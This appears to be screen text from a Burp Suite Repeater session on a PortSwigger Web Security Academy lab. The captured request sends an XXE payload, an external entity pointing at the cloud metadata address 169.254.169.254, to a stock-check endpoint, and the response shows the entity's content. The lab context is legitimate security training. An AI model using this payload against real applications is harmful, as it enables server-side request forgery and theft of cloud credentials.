 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
LAB 1 × LAB 2 × +
Send Cancel < >
Target: https://0a4300f30381a858844c05d100ba005e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4300f30381a858844c05d100ba005e.web-security-academy.net
3 Cookie: session=xHHQ5Bygw4W73yMvI9XBqwWZqN9aizAc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4300f30381a858844c05d100ba005e.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 180
11 Origin: https://0a4300f30381a858844c05d100ba005e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done
150 bytes | 218 millis